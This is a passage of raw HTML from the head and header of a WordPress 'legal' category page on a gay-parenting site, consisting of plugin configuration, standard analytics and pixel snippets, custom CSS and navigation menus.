var ecs_ajax_params = {"ajaxurl":"https:\/\/gayswithkids.com\/wp-admin\/admin-ajax.php","posts":"{\"category_name\":\"legal\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":270,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://gayswithkids.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://gayswithkids.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://gayswithkids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gayswithkids.com/wp-json/wp/v2/categories/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gayswithkids.com/xmlrpc.php?rsd" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
						<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2VBCM8');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 328558466 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-328558466"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-328558466');
</script>


<meta name="google-site-verification" content="Tvv_7sYdCj7F9VDVrmSG2Lb9FBHnFXy2cIoLWxh8pvg" />
<meta name="google-site-verification" content="_e07lbomR8dz9VRMEJp3mFrxciOQMpiJFZw_vgF4o8M" />
<meta name="p:domain_verify" content="577e9dcd3348feb850e023c7785b85a1"/>
<meta property="fb:pages" content="564221190284596" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3338087753083334');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3338087753083334&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<link rel="icon" href="https://gayswithkids.com/wp-content/uploads/2022/07/image-49-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gayswithkids.com/wp-content/uploads/2022/07/image-49.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gayswithkids.com/wp-content/uploads/2022/07/image-49.png" />
<meta name="msapplication-TileImage" content="https://gayswithkids.com/wp-content/uploads/2022/07/image-49.png" />
		<style id="wp-custom-css">
			.post-button {
		font-family: "Outfit", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #F18C3A;
    border-radius: 15px 15px 15px 15px;
    box-shadow: 0px 4px 25px 0px rgb(0 0 0 / 10%);
    padding: 17px 25px 17px 25px;
    border: none;
    margin-top: 20px;
}

.single a::not(.elementor-button) {
	color:#31B3BC !important;
}

.single-post a:hover::not(.elementor-button) {
	color:#31b3bc;
}



.foot-sec a span:hover {
	color: #31B3BB !important;
}

.pd_pcf_thumbnail {
    height: 200px;
    overflow: hidden;
}

/* Blog Filter */
.pd_pcf_title h2 a {
	color: #444444;
	font-family: "Outfit", Sans-serif;
	font-size: 18px;
	font-weight: 500;
	line-height: 1.2em;
}
.pd_pcf_content p {
	color: #444444;
	font-family: "Mulish", Sans-serif;
	font-size: 14px;
	font-weight: 400;
	text-align: left;
}
.pd_pcf_title h2 {
	text-align: left;
}
.pd_pcf_single_item * {
	text-align: left;
}
.pd_pcf_content a {
	color: #0274be !important;
	text-decoration: none !important;
	-webkit-transition: all 200ms !important;
	transition: all 200ms !important;
	background: unset !important;
	border: unset !important;
	color: #444 !important;
	padding: 0 !important;
	font-family: "Outfit", Sans-serif;
    font-size: 16px;
    font-weight: 500;
}
.pd_pcf_content {
	height: 300px;
}
.pd_pcf_content .pd_pcf_readmore_link, .pd_pcf_loadmore_btn, .pd-pcf-filter-button-group .pd-pcf-filter-btn {
	background: #081E4B;
	border: 2px solid #081E4B;
}
.pd_pcf_content .pd_pcf_readmore_link:hover, .pd_pcf_loadmore_btn:hover, .pd-pcf-filter-button-group .pd-pcf-filter-btn:hover {
	color: #081E4B;
	border: 2px solid #081E4B;
}
.pd_pcf_single_item {
	box-shadow: 0px 4px 44px 0px rgba(0, 0, 0, 0.1);
	background-color: #FFFFFF;
}
.pd_pcf_thumbnail img {
	box-shadow: unset;
}
.proinput {
	align-items: center;
	vertical-align: middle;
	display: flex;
}
.promagnifier {
	height: 50px !important;
}
.probox {
	height: 50px !important;
}
.promagnifier {
	background-color: #31B3BC !important;
	background-image: unset !important;
}
/* Blog Filter */


.con-btn {
	color: #FFFFFF;
	background-color: #4054B2;
	border-color: #4054B2;
	border-width: 2px;
	border-radius: 12px;
	padding: 8px 15px;
	text-align: center;
	display: flex;
	width: max-content;
	margin: 0 auto 10px;
	font-weight: 600;
}
.block4-sec .elementor-flip-box__button {
	padding: 8px 15px;
	border-radius: 12px !important;
	margin: 0 auto !important;
	display: flex;
	width: max-content;
}

body.custom-background {
  background-color: unset;
}

.side-list .elementor-col-50:first-child {
	bottom: 0;
	position: fixed;
	z-index: 11;
}

.related-product .button.add_to_wishlist.add_to_wishlist_ajax {
  background-color: #31B3BC !important;
}
.related-product .button {
  background-color: #31B3BC !important;
}
.related-product a, .related-product a:hover, .related-product a:focus{color: #F4C33F;}


.related-product .submit{
	background-color: #31B3BC !important;
}

.product-singal .single_add_to_cart_button.button.alt{ background-color: #31B3BC !important;}

.product-list .product-categories {
	display: none;
}
.product-list .button.product_type_simple.add_to_cart_button {
	display: none;
}

.product-list .button.tfwctool-add-to-compare {
	display: none;
}

.product-list .button.product_type_variable.add_to_cart_button {
	display: none;
}

.contact-form .elementor-button.elementor-size-sm {
  background: linear-gradient(92.16deg, #31B3BC 0%, #5958A2 100%);
}

.contact-form .elementor-button.elementor-size-sm:hover {
  background: linear-gradient(92.16deg, #5958A2 0%, #31B3BC 100%);
}
.contact-form .elementor-field-group.elementor-column.elementor-field-type-submit {
	padding: 20px 0 0;
}

.event-filter .widget-title.wpc-filter-title {
  font-size: 15px;
  color: #000;
  font-family: mulish;
  font-weight: 700;
}

.event-filter .wpc-filter-content span {
  width: 100% !important;
}

.event-filter .wpc-filter-content span .select2-selection {
  padding: 10px 5px;
}

.head-img .elementor-widget-wrap::before {
  background-image: url(https://gayswithkids.wpengine.com/wp-content/uploads/2022/07/image-54.png);
  content: '';
  left: 160px;
  position: absolute;
  top: 0;
  height: 82px;
  width: 100px;
  background-size: 100% 100%;
}

.head-img .elementor-widget-wrap::after {
  background-image: url(https://gayswithkids.wpengine.com/wp-content/uploads/2022/07/image-55.png);
  content: '';
  right: 20px;
  position: absolute;
  bottom: 0;
  height: 82px;
  width: 100px;
  background-size: 100% 100%;
}

.single-events .elementor-widget-button {
	position: absolute;
	bottom: 20px;
	top: 0;
	left: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	z-index: 1;
}
.single-events .elementor-element-populated:hover .elementor-widget-button {
	opacity: 1;
}
.single-events .elementor-element-populated:hover::before {
	background-color: rgba(49, 179, 188, 0.76);
	bottom: 30px;
	content: '';
	left: 10px;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 1;
}

.flip-text {
	text-align: left;
}

.elementor-flip-box__layer__title {
	text-align: left ;
}
.flip-text h3 {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-size: 15px;
	color:#444444;
	line-height: .6em;
}
.flip-text p {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-size: 14px;
  color: #808180;
	line-height: 1.2em;
}

.flip-box .elementor-flip-box__layer__overlay {
  padding: 15px;
}

.flip-box .elementor-flip-box__front {
	background-color: #D2E3EB;
}

.flip-box .elementor-flip-box__back {
  background-color: #FFF;
 
  border: 1px solid #444;
}


@media (min-width:320px) and (max-width:991px){
 .event-filter .wpc-filters-widget-wrapper .wpc-filters-section:nth-child(2) {
	float: left;
	padding-right: 5px;
	width: 50%;
}
.event-filter .wpc-filters-widget-wrapper .wpc-filters-section:nth-child(3) {
	float: left;
	padding-left: 5px;
	width: 50%;
}
.event-filter .wpc-filters-widget-wrapper .wpc-filters-section:last-child {
	clear: both;
}	
}

@media (min-width:991px) {
.event-filter .wpc-filters-widget-wrapper {
	display: flex;
}
.event-filter .wpc-filters-widget-wrapper .wpc-filters-section {
	width: 25%;
	margin-right: 10px;
}
.event-filter .wpc-filters-widget-wrapper .wpc-filters-section:last-child {
	width: 200px;
	margin-right: 0;
}
.event-filter .wpc-filters-widget-wrapper .wpc-filters-section .select2 {
	width: 100%;
}
.event-filter .wpc-filter-layout-submit-button {
	align-items: flex-end;
	margin: 0 0 17px;
}
.event-filter .wpc-filter-layout-submit-button .wpc-filters-submit-button, .event-filter .wpc-filter-layout-submit-button .wpc-filters-reset-button {
	width: auto;
	padding: 10px 22px;
	background: linear-gradient(92.16deg, #31B3BC 0%, #5958A2 100%);
}
}





.main-slider {
  background: #FFFFFF;
  box-shadow: 0px 4px 40px rgba(0, 0, 0, 0.15);
	padding: 0 0 40px 0;
}

.video-text{
	padding: 0 0 0 15px;
}

.video-text h2 {
  font-family: 'Outfit';
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  color: #444444;
	padding:10px 0 0;
}

.video-text p {
  font-family: 'Mulish';
font-style: normal;
font-weight: 300;
font-size: 15px;
  color: #444444;
}

/* By Hari */

.spring-btn .elementor-size-sm {
    clip-path: polygon(0 0, 100% 1%, 100% 100%, 7% 100%, 0 75%);
}


.park-point span.elementor-icon-list-icon {
    position: absolute;
    top: 8px;
	left: -8px;
}

.single-post-sec img {
    width: 100%;
}

.container-fluid.hero_slider {
	max-width: 1140px;
}

.home-slider .elementor-slide-button.elementor-size-md {
    background: linear-gradient(
92.16deg, #31B3BC 0%, #5958A2 100%) !important;
    border: none !important;
}

.home-slider .elementor-slide-button.elementor-size-md:hover {
    background: linear-gradient(
92.16deg, #5958A2 0%, #31B3BC 100% ) !important;
    border: none !important;
}

.home-slider span {
	color:#31B3BC !important;
}

.hero_slider h2 {
    color: #081E4B;
    font-family: "Sora", Sans-serif;
    font-size: 60px;
    font-weight: 700;
    line-height: 1.2em;
    letter-spacing: -0.4px;
	  margin-top:125px;
}

.hero_slider h2 span {
    color: #31B3BC;
}

.hero_slider p {
    color: #444444;
    font-family: "Mulish", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: -0.3px;
}

.hero_slider button {
    font-family: "Outfit", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #F18C3A;
    border-radius: 15px 15px 15px 15px;
    box-shadow: 0px 4px 25px 0px rgb(0 0 0 / 10%);
    padding: 17px 25px 17px 25px;
    border: none;
	margin-top:20px;
}

.hero_slider a {
    font-family: "Outfit", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #F18C3A;
    border-radius: 15px 15px 15px 15px;
    box-shadow: 0px 4px 25px 0px rgb(0 0 0 / 10%);
    padding: 17px 25px 17px 25px;
    border: none;
	margin-top:20px;
}

.hero_slider a:hover {
    background-color: #081E4B;
}



.post-cat li a {
    font-family: "Outfit", Sans-serif;
    font-size: 16px;
    font-weight: 500;
	  color: #444444;
}
	
	
.post-cat li a:hover {
color: #31B3BC;
}
	
.search-btn {
    margin: 0 auto;
}
	
.search-btn	input[type="text"] {
    border-color: #081E4B !important;
}


 
 /*mentor-image */
.block4-sec img.attachment-full.size-full {
    border: 3px solid #fff;
    border-radius: 50% !important;
} 

.gwk-enroll a:hover {
    text-decoration: underline !important;
}


@media (min-width:320px) and (max-width:1024px){	 
		 .hero_slider h2 {
    font-size: 43px;
}
}

@media (min-width:320px) and (max-width:768px){	
	.hero_slider h2 {
		margin-top: 20px;	
	}
}
@media (min-width:320px) and (max-width:767px){	 
	.hero_slider img {
    margin-top: 50px;
  }
}

.color-a a{
	color:#31B3BC!important;
	font-weight:600;
}

.color-a a:hover{
	color:#F18C3A!important;
}

#mpcs-navbar button {
    padding: 0;
    font-size: initial;
}
	
.post img, .post wp-caption {
max-width: 100%;
height: auto !important;
box-sizing: border-box;
}

	
		</style>
		</head>
<body class="archive category category-legal category-270 custom-background wp-custom-logo wp-theme-newstore hfeed full elementor-page-6066 elementor-default elementor-template-full-width elementor-kit-7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-W2VBCM8"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header data-elementor-type="header" data-elementor-id="43" class="elementor elementor-43 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-00c4d32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00c4d32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b7cc219" data-id="b7cc219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da1a2ed elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="da1a2ed" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-da1a2ed" class="elementor-nav-menu"><li class="shop-util menu-item menu-item-type-custom menu-item-object-custom menu-item-5606"><a target="_blank" href="https://gayswithkids.shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1152"><a href="https://gwkacademy.org/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11520"><a href="https://gwkacademy.org/media-center/" class="elementor-item">Media Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://gwkacademy.org/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-da1a2ed" class="elementor-nav-menu"><li class="shop-util menu-item menu-item-type-custom menu-item-object-custom menu-item-5606"><a target="_blank" href="https://gayswithkids.shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1152"><a href="https://gwkacademy.org/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11520"><a href="https://gwkacademy.org/media-center/" class="elementor-item" tabindex="-1">Media Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://gwkacademy.org/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72b13ed" data-id="72b13ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f340384 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f340384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-247d72a" href="https://www.facebook.com/GaysWithKids/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3e98b77" href="https://twitter.com/gayswithkids" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4bc372e" href="https://www.instagram.com/accounts/login/?next=/gays_with_kids/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eb4eca4" href="https://www.youtube.com/user/GaysWithKids" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-b98dc05" href="https://www.pinterest.co.uk/gayswithkids/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a0a65 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a0a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65181f9" data-id="65181f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f64bc7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0f64bc7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gwkacademy.org">
			<img width="200" height="101" data-src="https://gayswithkids.com/wp-content/uploads/2023/07/GWK-Academy-Logo-Final-e1688851858743.png" class="attachment-full size-full wp-image-12869 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/101;" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7626de8" data-id="7626de8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69f2db9 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="69f2db9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-69f2db9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://gwkacademy.org/family-building-partners/" class="elementor-item">Family Building Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="https://gwkacademy.org/additional-queer-resources/" class="elementor-item">LGBTQ+ Non-Profit Organizations</a></li>
